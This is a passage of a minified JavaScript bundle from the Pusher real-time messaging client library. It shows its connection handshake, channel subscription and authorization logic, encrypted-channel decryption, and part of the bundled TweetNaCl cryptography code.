e.isSupported()}})}},function(t,e,n){"use strict";var r=n(43),i=function(){function t(t){this.options=t||{},this.livesLeft=this.options.lives||1/0}return t.prototype.getAssistant=function(t){return r.default.createAssistantToTheTransportManager(this,t,{minPingDelay:this.options.minPingDelay,maxPingDelay:this.options.maxPingDelay})},t.prototype.isAlive=function(){return this.livesLeft>0},t.prototype.reportDeath=function(){this.livesLeft-=1},t}();e.__esModule=!0,e.default=i},function(t,e,n){"use strict";var r=n(44),i=n(45),o=n(48),s=n(49),a=n(50),u=n(51),c=n(54),h=n(52),f=n(62),l=n(63),p={createChannels:function(){return new l.default},createConnectionManager:function(t,e){return new f.default(t,e)},createChannel:function(t,e){return new h.default(t,e)},createPrivateChannel:function(t,e){return new u.default(t,e)},createPresenceChannel:function(t,e){return new a.default(t,e)},createEncryptedChannel:function(t,e){return new c.default(t,e)},createTimelineSender:function(t,e){return new s.default(t,e)},createAuthorizer:function(t,e){return e.authorizer?e.authorizer(t,e):new o.default(t,e)},createHandshake:function(t,e){return new i.default(t,e)},createAssistantToTheTransportManager:function(t,e,n){return new r.default(t,e,n)}};e.__esModule=!0,e.default=p},function(t,e,n){"use strict";var r=n(11),i=n(9),o=function(){function t(t,e,n){this.manager=t,this.transport=e,this.minPingDelay=n.minPingDelay,this.maxPingDelay=n.maxPingDelay,this.pingDelay=void 0}return t.prototype.createConnection=function(t,e,n,o){var s=this;o=i.extend({},o,{activityTimeout:this.pingDelay});var a=this.transport.createConnection(t,e,n,o),u=null,c=function(){a.unbind("open",c),a.bind("closed",h),u=r.default.now()},h=function(t){if(a.unbind("closed",h),1002===t.code||1003===t.code)s.manager.reportDeath();else if(!t.wasClean&&u){var e=r.default.now()-u;e<2*s.maxPingDelay&&(s.manager.reportDeath(),s.pingDelay=Math.max(e/2,s.minPingDelay))}};return a.bind("open",c),a},t.prototype.isSupported=function(t){return this.manager.isAlive()&&this.transport.isSupported(t)},t}();e.__esModule=!0,e.default=o},function(t,e,n){"use strict";var r=n(9),i=n(46),o=n(47),s=function(){function t(t,e){this.transport=t,this.callback=e,this.bindListeners()}return t.prototype.close=function(){this.unbindListeners(),this.transport.close()},t.prototype.bindListeners=function(){var t=this;this.onMessage=function(e){t.unbindListeners();var n;try{n=i.processHandshake(e)}catch(e){return t.finish("error",{error:e}),void t.transport.close()}"connected"===n.action?t.finish("connected",{connection:new o.default(n.id,t.transport),activityTimeout:n.activityTimeout}):(t.finish(n.action,{error:n.error}),t.transport.close())},this.onClosed=function(e){t.unbindListeners();var n=i.getCloseAction(e)||"backoff",r=i.getCloseError(e);t.finish(n,{error:r})},this.transport.bind("message",this.onMessage),this.transport.bind("closed",this.onClosed)},t.prototype.unbindListeners=function(){this.transport.unbind("message",this.onMessage),this.transport.unbind("closed",this.onClosed)},t.prototype.finish=function(t,e){this.callback(r.extend({transport:this.transport,action:t},e))},t}();e.__esModule=!0,e.default=s},function(t,e){"use strict";e.decodeMessage=function(t){try{var e=JSON.parse(t.data);if("string"==typeof e.data)try{e.data=JSON.parse(e.data)}catch(t){if(!(t instanceof SyntaxError))throw t}return e}catch(e){throw{type:"MessageParseError",error:e,data:t.data}}},e.encodeMessage=function(t){return JSON.stringify(t)},e.processHandshake=function(t){if(t=e.decodeMessage(t),"pusher:connection_established"===t.event){if(!t.data.activity_timeout)throw"No activity timeout specified in handshake";return{action:"connected",id:t.data.socket_id,activityTimeout:1e3*t.data.activity_timeout}}if("pusher:error"===t.event)return{action:this.getCloseAction(t.data),error:this.getCloseError(t.data)};throw"Invalid handshake"},e.getCloseAction=function(t){return t.code<4e3?t.code>=1002&&t.code<=1004?"backoff":null:4e3===t.code?"tls_only":t.code<4100?"refused":t.code<4200?"backoff":t.code<4300?"retry":"refused"},e.getCloseError=function(t){return 1e3!==t.code&&1001!==t.code?{type:"PusherError",data:{code:t.code,message:t.reason||t.message}}:null}},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(9),o=n(24),s=n(46),a=n(8),u=function(t){function e(e,n){t.call(this),this.id=e,this.transport=n,this.activityTimeout=n.activityTimeout,this.bindListeners()}return r(e,t),e.prototype.handlesActivityChecks=function(){return this.transport.handlesActivityChecks()},e.prototype.send=function(t){return this.transport.send(t)},e.prototype.send_event=function(t,e,n){var r={event:t,data:e};return n&&(r.channel=n),a.default.debug("Event sent",r),this.send(s.encodeMessage(r))},e.prototype.ping=function(){this.transport.supportsPing()?this.transport.ping():this.send_event("pusher:ping",{})},e.prototype.close=function(){this.transport.close()},e.prototype.bindListeners=function(){var t=this,e={message:function(e){var n;try{n=s.decodeMessage(e)}catch(n){t.emit("error",{type:"MessageParseError",error:n,data:e.data})}if(void 0!==n){switch(a.default.debug("Event recd",n),n.event){case"pusher:error":t.emit("error",{type:"PusherError",data:n.data});break;case"pusher:ping":t.emit("ping");break;case"pusher:pong":t.emit("pong")}t.emit("message",n)}},activity:function(){t.emit("activity")},error:function(e){t.emit("error",{type:"WebSocketError",error:e})},closed:function(e){n(),e&&e.code&&t.handleCloseEvent(e),t.transport=null,t.emit("closed")}},n=function(){i.objectApply(e,function(e,n){t.transport.unbind(n,e)})};i.objectApply(e,function(e,n){t.transport.bind(n,e)})},e.prototype.handleCloseEvent=function(t){var e=s.getCloseAction(t),n=s.getCloseError(t);n&&this.emit("error",n),e&&this.emit(e,{action:e,error:n})},e}(o.default);e.__esModule=!0,e.default=u},function(t,e,n){"use strict";var r=n(2),i=function(){function t(t,e){this.channel=t;var n=e.authTransport;if("undefined"==typeof r.default.getAuthorizers()[n])throw"'"+n+"' is not a recognized auth transport";this.type=n,this.options=e,this.authOptions=(e||{}).auth||{}}return t.prototype.composeQuery=function(t){var e="socket_id="+encodeURIComponent(t)+"&channel_name="+encodeURIComponent(this.channel.name);for(var n in this.authOptions.params)e+="&"+encodeURIComponent(n)+"="+encodeURIComponent(this.authOptions.params[n]);return e},t.prototype.authorize=function(e,n){return t.authorizers=t.authorizers||r.default.getAuthorizers(),t.authorizers[this.type].call(this,r.default,e,n)},t}();e.__esModule=!0,e.default=i},function(t,e,n){"use strict";var r=n(2),i=function(){function t(t,e){this.timeline=t,this.options=e||{}}return t.prototype.send=function(t,e){this.timeline.isEmpty()||this.timeline.send(r.default.TimelineTransport.getAgent(this,t),e)},t}();e.__esModule=!0,e.default=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(51),o=n(8),s=n(53),a=n(14),u=function(t){function e(e,n){t.call(this,e,n),this.members=new s.default}return r(e,t),e.prototype.authorize=function(e,n){var r=this;t.prototype.authorize.call(this,e,function(t,e){if(!t){if(void 0===e.channel_data){var i=a.default.buildLogSuffix("authenticationEndpoint");return o.default.warn("Invalid auth response for channel '"+r.name+"',expected 'channel_data' field. "+i),void n("Invalid auth response")}var s=JSON.parse(e.channel_data);r.members.setMyID(s.user_id)}n(t,e)})},e.prototype.handleEvent=function(t,e){switch(t){case"pusher_internal:subscription_succeeded":this.subscriptionPending=!1,this.subscribed=!0,this.subscriptionCancelled?this.pusher.unsubscribe(this.name):(this.members.onSubscription(e),this.emit("pusher:subscription_succeeded",this.members));break;case"pusher_internal:member_added":var n=this.members.addMember(e);this.emit("pusher:member_added",n);break;case"pusher_internal:member_removed":var r=this.members.removeMember(e);r&&this.emit("pusher:member_removed",r);break;default:i.default.prototype.handleEvent.call(this,t,e)}},e.prototype.disconnect=function(){this.members.reset(),t.prototype.disconnect.call(this)},e}(i.default);e.__esModule=!0,e.default=u},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(43),o=n(52),s=function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.authorize=function(t,e){var n=i.default.createAuthorizer(this,this.pusher.config);return n.authorize(t,e)},e}(o.default);e.__esModule=!0,e.default=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(24),o=n(31),s=n(8),a=function(t){function e(e,n){t.call(this,function(t,n){s.default.debug("No callbacks on "+e+" for "+t)}),this.name=e,this.pusher=n,this.subscribed=!1,this.subscriptionPending=!1,this.subscriptionCancelled=!1}return r(e,t),e.prototype.authorize=function(t,e){return e(!1,{})},e.prototype.trigger=function(t,e){if(0!==t.indexOf("client-"))throw new o.BadEventName("Event '"+t+"' does not start with 'client-'");return this.pusher.send_event(t,e,this.name)},e.prototype.disconnect=function(){this.subscribed=!1,this.subscriptionPending=!1},e.prototype.handleEvent=function(t,e){0===t.indexOf("pusher_internal:")?"pusher_internal:subscription_succeeded"===t&&(this.subscriptionPending=!1,this.subscribed=!0,this.subscriptionCancelled?this.pusher.unsubscribe(this.name):this.emit("pusher:subscription_succeeded",e)):this.emit(t,e)},e.prototype.subscribe=function(){var t=this;this.subscribed||(this.subscriptionPending=!0,this.subscriptionCancelled=!1,this.authorize(this.pusher.connection.socket_id,function(e,n){e?t.handleEvent("pusher:subscription_error",n):t.pusher.send_event("pusher:subscribe",{auth:n.auth,channel_data:n.channel_data,channel:t.name})}))},e.prototype.unsubscribe=function(){this.subscribed=!1,this.pusher.send_event("pusher:unsubscribe",{channel:this.name})},e.prototype.cancelSubscription=function(){this.subscriptionCancelled=!0},e.prototype.reinstateSubscription=function(){this.subscriptionCancelled=!1},e}(i.default);e.__esModule=!0,e.default=a},function(t,e,n){"use strict";var r=n(9),i=function(){function t(){this.reset()}return t.prototype.get=function(t){return Object.prototype.hasOwnProperty.call(this.members,t)?{id:t,info:this.members[t]}:null},t.prototype.each=function(t){var e=this;r.objectApply(this.members,function(n,r){t(e.get(r))})},t.prototype.setMyID=function(t){this.myID=t},t.prototype.onSubscription=function(t){this.members=t.presence.hash,this.count=t.presence.count,this.me=this.get(this.myID)},t.prototype.addMember=function(t){return null===this.get(t.user_id)&&this.count++,this.members[t.user_id]=t.user_info,this.get(t.user_id)},t.prototype.removeMember=function(t){var e=this.get(t.user_id);return e&&(delete this.members[t.user_id],this.count--),e},t.prototype.reset=function(){this.members={},this.count=0,this.myID=null,this.me=null},t}();e.__esModule=!0,e.default=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n(51),o=n(31),s=n(8),a=n(55),u=n(57),c=function(t){function e(){t.apply(this,arguments),this.key=null}return r(e,t),e.prototype.authorize=function(e,n){var r=this;t.prototype.authorize.call(this,e,function(t,e){if(t)return void n(!0,e);var i=e.shared_secret;if(!i){var o="No shared_secret key in auth payload for encrypted channel: "+r.name;return n(!0,o),void s.default.warn("Error: "+o)}r.key=u.decodeBase64(i),delete e.shared_secret,n(!1,e)})},e.prototype.trigger=function(t,e){throw new o.UnsupportedFeature("Client events are not currently supported for encrypted channels")},e.prototype.handleEvent=function(e,n){return 0===e.indexOf("pusher_internal:")||0===e.indexOf("pusher:")?void t.prototype.handleEvent.call(this,e,n):void this.handleEncryptedEvent(e,n)},e.prototype.handleEncryptedEvent=function(t,e){var n=this;if(!this.key)return void s.default.debug("Received encrypted event before key has been retrieved from the authEndpoint");if(!e.ciphertext||!e.nonce)return void s.default.warn("Unexpected format for encrypted event, expected object with `ciphertext` and `nonce` fields, got: "+e);var r=u.decodeBase64(e.ciphertext);if(r.length<a.secretbox.overheadLength)return void s.default.warn("Expected encrypted event ciphertext length to be "+a.secretbox.overheadLength+", got: "+r.length);var i=u.decodeBase64(e.nonce);if(i.length<a.secretbox.nonceLength)return void s.default.warn("Expected encrypted event nonce length to be "+a.secretbox.nonceLength+", got: "+i.length);var o=a.secretbox.open(r,i,this.key);return null===o?(s.default.debug("Failed to decrypted an event, probably because it was encrypted with a different key. Fetching a new key from the authEndpoint..."),void this.authorize(this.pusher.connection.socket_id,function(e,c){return e?void s.default.warn("Failed to make a request to the authEndpoint: "+c+". Unable to fetch new key, so dropping encrypted event"):(o=a.secretbox.open(r,i,n.key),null===o?void s.default.warn("Failed to decrypt event with new key. Dropping encrypted event"):void n.emitJSON(t,u.encodeUTF8(o)))})):void this.emitJSON(t,u.encodeUTF8(o))},e.prototype.emitJSON=function(t,e){try{this.emit(t,JSON.parse(e))}catch(n){this.emit(t,e)}return this},e}(i.default);e.__esModule=!0,e.default=c},function(t,e,n){!function(t){"use strict";function e(t,e,n,r){t[e]=n>>24&255,t[e+1]=n>>16&255,t[e+2]=n>>8&255,t[e+3]=255&n,t[e+4]=r>>24&255,t[e+5]=r>>16&255,t[e+6]=r>>8&255,t[e+7]=255&r}function r(t,e,n,r,i){var o,s=0;for(o=0;o<i;o++)s|=t[e+o]^n[r+o];return(1&s-1>>>8)-1}function i(t,e,n,i){return r(t,e,n,i,16)}function o(t,e,n,i){return r(t,e,n,i,32)}function s(t,e,n,r){for(var i,o=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,u=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,c=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,h=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,f=255&e[0]|(255&e[1])<<8|(255&e[2])<<16|(255&e[3])<<24,l=255&e[4]|(255&e[5])<<8|(255&e[6])<<16|(255&e[7])<<24,p=255&e[8]|(255&e[9])<<8|(255&e[10])<<16|(255&e[11])<<24,d=255&e[12]|(255&e[13])<<8|(255&e[14])<<16|(255&e[15])<<24,y=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,g=255&n[16]|(255&n[17])<<8|(255&n[18])<<16|(255&n[19])<<24,v=255&n[20]|(255&n[21])<<8|(255&n[22])<<16|(255&n[23])<<24,b=255&n[24]|(255&n[25])<<8|(255&n[26])<<16|(255&n[27])<<24,m=255&n[28]|(255&n[29])<<8|(255&n[30])<<16|(255&n[31])<<24,w=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,_=o,S=s,k=a,T=u,A=c,E=h,x=f,C=l,P=p,R=d,O=y,M=g,U=v,L=b,B=m,I=w,N=0;N<20;N+=2)i=_+U|0,A^=i<<7|i>>>25,i=A+_|0,P^=i<<9|i>>>23,i=P+A|0,U^=i<<13|i>>>19,i=U+P|0,_^=i<<18|i>>>14,i=E+S|0,R^=i<<7|i>>>25,i=R+E|0,L^=i<<9|i>>>23,i=L+R|0,S^=i<<13|i>>>19,i=S+L|0,E^=i<<18|i>>>14,i=O+x|0,B^=i<<7|i>>>25,i=B+O|0,k^=i<<9|i>>>23,i=k+B|0,x^=i<<13|i>>>19,i=x+k|0,O^=i<<18|i>>>14,i=I+M|0,T^=i<<7|i>>>25,i=T+I|0,C^=i<<9|i>>>23,i=C+T|0,M^=i<<13|i>>>19,i=M+C|0,I^=i<<18|i>>>14,i=_+T|0,S^=i<<7|i>>>25,i=S+_|0,k^=i<<9|i>>>23,i=k+S|0,T^=i<<13|i>>>19,i=T+k|0,_^=i<<18|i>>>14,i=E+A|0,x^=i<<7|i>>>25,i=x+E|0,C^=i<<9|i>>>23,i=C+x|0,A^=i<<13|i>>>19,i=A+C|0,E^=i<<18|i>>>14,i=O+R|0,M^=i<<7|i>>>25,i=M+O|0,P^=i<<9|i>>>23,i=P+M|0,R^=i<<13|i>>>19,i=R+P|0,O^=i<<18|i>>>14,i=I+B|0,U^=i<<7|i>>>25,i=U+I|0,L^=i<<9|i>>>23,i=L+U|0,B^=i<<13|i>>>19,i=B+L|0,I^=i<<18|i>>>14;_=_+o|0,S=S+s|0,k=k+a|0,T=T+u|0,A=A+c|0,E=E+h|0,x=x+f|0,C=C+l|0,P=P+p|0,R=R+d|0,O=O+y|0,M=M+g|0,U=U+v|0,L=L+b|0,B=B+m|0,I=I+w|0,t[0]=_>>>0&255,t[1]=_>>>8&255,t[2]=_>>>16&255,t[3]=_>>>24&255,t[4]=S>>>0&255,t[5]=S>>>8&255,t[6]=S>>>16&255,t[7]=S>>>24&255,t[8]=k>>>0&255,t[9]=k>>>8&255,t[10]=k>>>16&255,t[11]=k>>>24&255,t[12]=T>>>0&255,t[13]=T>>>8&255,t[14]=T>>>16&255,t[15]=T>>>24&255,t[16]=A>>>0&255,t[17]=A>>>8&255,t[18]=A>>>16&255,t[19]=A>>>24&255,t[20]=E>>>0&255,t[21]=E>>>8&255,t[22]=E>>>16&255,t[23]=E>>>24&255,t[24]=x>>>0&255,t[25]=x>>>8&255,t[26]=x>>>16&255,t[27]=x>>>24&255,t[28]=C>>>0&255,t[29]=C>>>8&255,t[30]=C>>>16&255,t[31]=C>>>24&255,t[32]=P>>>0&255,t[33]=P>>>8&255,t[34]=P>>>16&255,t[35]=P>>>24&255,t[36]=R>>>0&255,t[37]=R>>>8&255,t[38]=R>>>16&255,t[39]=R>>>24&255,t[40]=O>>>0&255,t[41]=O>>>8&255,t[42]=O>>>16&255,t[43]=O>>>24&255,t[44]=M>>>0&255,t[45]=M>>>8&255,t[46]=M>>>16&255,t[47]=M>>>24&255,t[48]=U>>>0&255,t[49]=U>>>8&255,t[50]=U>>>16&255,t[51]=U>>>24&255,t[52]=L>>>0&255,t[53]=L>>>8&255,t[54]=L>>>16&255,t[55]=L>>>24&255,t[56]=B>>>0&255,t[57]=B>>>8&255,t[58]=B>>>16&255,t[59]=B>>>24&255,t[60]=I>>>0&255,t[61]=I>>>8&255,t[62]=I>>>16&255,t[63]=I>>>24&255}function a(t,e,n,r){for(var i,o=255&r[0]|(255&r[1])<<8|(255&r[2])<<16|(255&r[3])<<24,s=255&n[0]|(255&n[1])<<8|(255&n[2])<<16|(255&n[3])<<24,a=255&n[4]|(255&n[5])<<8|(255&n[6])<<16|(255&n[7])<<24,u=255&n[8]|(255&n[9])<<8|(255&n[10])<<16|(255&n[11])<<24,c=255&n[12]|(255&n[13])<<8|(255&n[14])<<16|(255&n[15])<<24,h=255&r[4]|(255&r[5])<<8|(255&r[6])<<16|(255&r[7])<<24,f=255&e[0]|(255&e[1])<<8|(255&e[2])<<16|(255&e[3])<<24,l=255&e[4]|(255&e[5])<<8|(255&e[6])<<16|(255&e[7])<<24,p=255&e[8]|(255&e[9])<<8|(255&e[10])<<16|(255&e[11])<<24,d=255&e[12]|(255&e[13])<<8|(255&e[14])<<16|(255&e[15])<<24,y=255&r[8]|(255&r[9])<<8|(255&r[10])<<16|(255&r[11])<<24,g=255&n[16]|(255&n[17])<<8|(255&n[18])<<16|(255&n[19])<<24,v=255&n[20]|(255&n[21])<<8|(255&n[22])<<16|(255&n[23])<<24,b=255&n[24]|(255&n[25])<<8|(255&n[26])<<16|(255&n[27])<<24,m=255&n[28]|(255&n[29])<<8|(255&n[30])<<16|(255&n[31])<<24,w=255&r[12]|(255&r[13])<<8|(255&r[14])<<16|(255&r[15])<<24,_=o,S=s,k=a,T=u,A=c,E=h,x=f,C=l,P=p,R=d,O=y,M=g,U=v,L=b,B=m,I=w,N=0;N<20;N+=2)i=_+U|0,A^=i<<7|i>>>25,i=A+_|0,P^=i<<9|i>>>23,i=P+A|0,U^=i<<13|i>>>19,i=U+P|0,_^=i<<18|i>>>14,i=E+S|0,R^=i<<7|i>>>25,i=R+E|0,L^=i<<9|i>>>23,i=L+R|0,S^=i<<13|i>>>19,i=S+L|0,E^=i<<18|i>>>14,i=O+x|0,B^=i<<7|i>>>25,i=B+O|0,k^=i<<9|i>>>23,i=k+B|0,x^=i<<13|i>>>19,i=x+k|0,O^=i<<18|i>>>14,i=I+M|0,T^=i<<7|i>>>25,i=T+I|0,C^=i<<9|i>>>23,i=C+T|0,M^=i<<13|i>>>19,i=M+C|0,I^=i<<18|i>>>14,i=_+T|0,S^=i<<7|i>>>25,i=S+_|0,k^=i<<9|i>>>23,i=k+S|0,T^=i<<13|i>>>19,i=T+k|0,_^=i<<18|i>>>14,i=E+A|0,x^=i<<7|i>>>25,i=x+E|0,C^=i<<9|i>>>23,i=C+x|0,A^=i<<13|i>>>19,i=A+C|0,E^=i<<18|i>>>14,i=O+R|0,M^=i<<7|i>>>25,i=M+O|0,P^=i<<9|i>>>23,i=P+M|0,R^=i<<13|i>>>19,i=R+P|0,O^=i<<18|i>>>14,i=I+B|0,U^=i<<7|i>>>25,i=U+I|0,L^=i<<9|i>>>23,i=L+U|0,B^=i<<13|i>>>19,i=B+L|0,I^=i<<18|i>>>14;t[0]=_>>>0&255,t[1]=_>>>8&255,t[2]=_>>>16&255,t[3]=_>>>24&255,t[4]=E>>>0&255,t[5]=E>>>8&255,t[6]=E>>>16&255,t[7]=E>>>24&255,t[8]=O>>>0&255,t[9]=O>>>8&255,t[10]=O>>>16&255,t[11]=O>>>24&255,t[12]=I>>>0&255,t[13]=I>>>8&255,t[14]=I>>>16&255,t[15]=I>>>24&255,t[16]=x>>>0&255,t[17]=x>>>8&255,t[18]=x>>>16&255,t[19]=x>>>24&255,t[20]=C>>>0&255,t[21]=C>>>8&255,t[22]=C>>>16&255,t[23]=C>>>24&255,t[24]=P>>>0&255,t[25]=P>>>8&255,t[26]=P>>>16&255,t[27]=P>>>24&255,t[28]=R>>>0&255,t[29]=R>>>8&255,t[30]=R>>>16&255,t[31]=R>>>24&255}function u(t,e,n,r){s(t,e,n,r)}function c(t,e,n,r){a(t,e,n,r)}function h(t,e,n,r,i,o,s){var a,c,h=new Uint8Array(16),f=new Uint8Array(64);for(c=0;c<16;c++)h[c]=0;for(c=0;c<8;c++)h[c]=o[c];for(;i>=64;){for(u(f,h,s,lt),c=0;c<64;c++)t[e+c]=n[r+c]^f[c];for(a=1,c=8;c<16;c++)a=a+(255&h[c])|0,h[c]=255&a,a>>>=8;i-=64,e+=64,r+=64}if(i>0)for(u(f,h,s,lt),c=0;c<i;c++)t[e+c]=n[r+c]^f[c];return 0}function f(t,e,n,r,i){var o,s,a=new Uint8Array(16),c=new Uint8Array(64);for(s=0;s<16;s++)a[s]=0;for(s=0;s<8;s++)a[s]=r[s];for(;n>=64;){for(u(c,a,i,lt),s=0;s<64;s++)t[e+s]=c[s];for(o=1,s=8;s<16;s++)o=o+(255&a[s])|0,a[s]=255&o,o>>>=8;n-=64,e+=64}if(n>0)for(u(c,a,i,lt),s=0;s<n;s++)t[e+s]=c[s];return 0}function l(t,e,n,r,i){var o=new Uint8Array(32);c(o,r,i,lt);for(var s=new Uint8Array(8),a=0;a<8;a++)s[a]=r[a+16];return f(t,e,n,s,o)}function p(t,e,n,r,i,o,s){var a=new Uint8Array(32);c(a,o,s,lt);for(var u=new Uint8Array(8),f=0;f<8;f++)u[f]=o[f+16];return h(t,e,n,r,i,u,a)}function d(t,e,n,r,i,o){var s=new pt(o);return s.update(n,r,i),s.finish(t,e),0}function y(t,e,n,r,o,s){var a=new Uint8Array(16);return d(a,0,n,r,o,s),i(t,e,a,0)}function g(t,e,n,r,i){var o;if(n<32)return-1;for(p(t,0,e,0,n,r,i),d(t,16,t,32,n-32,t),o=0;o<16;o++)t[o]=0;return 0}function v(t,e,n,r,i){var o,s=new Uint8Array(32);if(n<32)return-1;if(l(s,0,32,r,i),0!==y(e,16,e,32,n-32,s))return-1;for(p(t,0,e,0,n,r,i),o=0;o<32;o++)t[o]=0;return 0}function b(t,e){var n;for(n=0;n<16;n++)t[n]=0|e[n]}function m(t){var e,n,r=1;for(e=0;e<16;e++)n=t[e]+r+65535,r=Math.floor(n/65536),t[e]=n-65536*r;t[0]+=r-1+37*(r-1)}function w(t,e,n){for(var r,i=~(n-1),o=0;o<16;o++)r=i&(t[o]^e[o]),t[o]^=r,e[o]^=r}function _(t,e){var n,r,i,o=tt(),s=tt();for(n=0;n<16;n++)s[n]=e[n];for(m(s),m(s),m(s),r=0;r<2;r++){for(o[0]=s[0]-65517,n=1;n<15;n++)o[n]=s[n]-65535-(o[n-1]>>16&1),o[n-1]&=65535;o[15]=s[15]-32767-(o[14]>>16&1),i=o[15]>>16&1,o[14]&=65535,w(s,o,1-i)}for(n=0;n<16;n++)t[2*n]=255&s[n],t[2*n+1]=s[n]>>8}function S(t,e){var n=new Uint8Array(32),r=new Uint8Array(32);return _(n,t),_(r,e),o(n,0,r,0)}function k(t){var e=new Uint8Array(32);return _(e,t),1&e[0]}function T(t,e){var n;for(n=0;n<16;n++)t[n]=e[2*n]+(e[2*n+1]<<8);t[15]&=32767}function A(t,e,n){for(var r=0;r<16;r++)t[r]=e[r]+n[r]}function E(t,e,n){for(var r=0;r<16;r++)t[r]=e[r]-n[r]}function x(t,e,n){var r,i,o=0,s=0,a=0,u=0,c=0,h=0,f=0,l=0,p=0,d=0,y=0,g=0,v=0,b=0,m=0,w=0,_=0,S=0,k=0,T=0,A=0,E=0,x=0,C=0,P=0,R=0,O=0,M=0,U=0,L=0,B=0,I=n[0],N=n[1],D=n[2],j=n[3],Y=n[4],z=n[5],H=n[6],q=n[7],F=n[8],J=n[9],X=n[10],K=n[11],G=n[12],W=n[13],V=n[14],Z=n[15];r=e[0],o+=r*I,s+=r*N,a+=r*D,u+=r*j,c+=r*Y,h+=r*z,f+=r*H,l+=r*q,p+=r*F,d+=r*J,y+=r*X,g+=r*K,v+=r*G,b+=r*W,m+=r*V,w+=r*Z,r=e[1],s+=r*I,a+=r*N,u+=r*D,c+=r*j,h+=r*Y,f+=r*z,l+=r*H,p+=r*q,d+=r*F,y+=r*J,g+=r*X,v+=r*K,b+=r*G,m+=r*W,w+=r*V,_+=r*Z,r=e[2],a+=r*I,u+=r*N,c+=r*D,h+=r*j,f+=r*Y,l+=r*z,p+=r*H,d+=r*q,y+=r*F,g+=r*J,v+=r*X,b+=r*K,m+=r*G,w+=r*W,_+=r*V,S+=r*Z,r=e[3],u+=r*I,c+=r*N,h+=r*D,f+=r*j,l+=r*Y,p+=r*z,d+=r*H,y+=r*q,g+=r*F,v+=r*J,b+=r*X,m+=r*K,w+=r*G,_+=r*W,S+=r*V,k+=r*Z,r=e[4],c+=r*I,h+=r*N,f+=r*D,l+=r*j,p+=r*Y,d+=r*z,y+=r*H,g+=r*q,v+=r*F,b+=r*J,m+=r*X,w+=r*K,_+=r*G,S+=r*W,k+=r*V,T+=r*Z,r=e[5],h+=r*I,f+=r*N,l+=r*D,p+=r*j,d+=r*Y,y+=r*z,g+=r*H,v+=r*q,b+=r*F,m+=r*J,w+=r*X,_+=r*K,S+=r*G,k+=r*W,T+=r*V,A+=r*Z,r=e[6],f+=r*I,l+=r*N,p+=r*D,d+=r*j,y+=r*Y,g+=r*z,v+=r*H,b+=r*q,m+=r*F,w+=r*J,_+=r*X,S+=r*K,k+=r*G,T+=r*W,A+=r*V,E+=r*Z,r=e[7],l+=r*I,p+=r*N,d+=r*D,y+=r*j,g+=r*Y,v+=r*z,b+=r*H,m+=r*q,w+=r*F,_+=r*J,S+=r*X,k+=r*K,T+=r*G,A+=r*W,E+=r*V,x+=r*Z,r=e[8],p+=r*I,d+=r*N,y+=r*D,g+=r*j,v+=r*Y,b+=r*z,m+=r*H,w+=r*q,_+=r*F,S+=r*J,k+=r*X,T+=r*K,A+=r*G,E+=r*W,x+=r*V,C+=r*Z,r=e[9],d+=r*I,y+=r*N,g+=r*D,v+=r*j,b+=r*Y,m+=r*z,w+=r*H,_+=r*q,S+=r*F,k+=r*J,T+=r*X,A+=r*K,E+=r*G,x+=r*W,C+=r*V,P+=r*Z,r=e[10],y+=r*I,g+=r*N,v+=r*D,b+=r*j,m+=r*Y,w+=r*z,_+=r*H,S+=r*q,k+=r*F,T+=r*J,A+=r*X,E+=r*K,x+=r*G,C+=r*W,P+=r*V,R+=r*Z,r=e[11],g+=r*I,v+=r*N,b+=r*D,m+=r*j,w+=r*Y,_+=r*z,S+=r*H,k+=r*q,T+=r*F,A+=r*J,E+=r*X,x+=r*K;C+=r*G;P+=r*W,R+=r*V,O+=r*Z,r=e[12],v+=r*I,b+=r*N,m+=r*D,w+=r*j,_+=r*Y,S+=r*z,k+=r*H,T+=r*q,A+=r*F,E+=r*J,x+=r*X,C+=r*K,P+=r*G,R+=r*W,O+=r*V,M+=r*Z,r=e[13],b+=r*I,m+=r*N,w+=r*D,_+=r*j,S+=r*Y,k+=r*z,T+=r*H,A+=r*q,E+=r*F,x+=r*J,C+=r*X,P+=r*K,R+=r*G,O+=r*W,M+=r*V,U+=r*Z,r=e[14],m+=r*I,w+=r*N,_+=r*D,S+=r*j,k+=r*Y,T+=r*z,A+=r*H,E+=r*q,x+=r*F,C+=r*J,P+=r*X,R+=r*K,O+=r*G,M+=r*W,U+=r*V,L+=r*Z,r=e[15],w+=r*I,_+=r*N,S+=r*D,k+=r*j,T+=r*Y,A+=r*z,E+=r*H,x+=r*q,C+=r*F,P+=r*J,R+=r*X,O+=r*K,M+=r*G,U+=r*W,L+=r*V,B+=r*Z,o+=38*_,s+=38*S,a+=38*k,u+=38*T,c+=38*A,h+=38*E,f+=38*x,l+=38*C,p+=38*P,d+=38*R,y+=38*O,g+=38*M,v+=38*U,b+=38*L,m+=38*B,i=1,r=o+i+65535,i=Math.floor(r/65536),o=r-65536*i,r=s+i+65535,i=Math.floor(r/65536),s=r-6553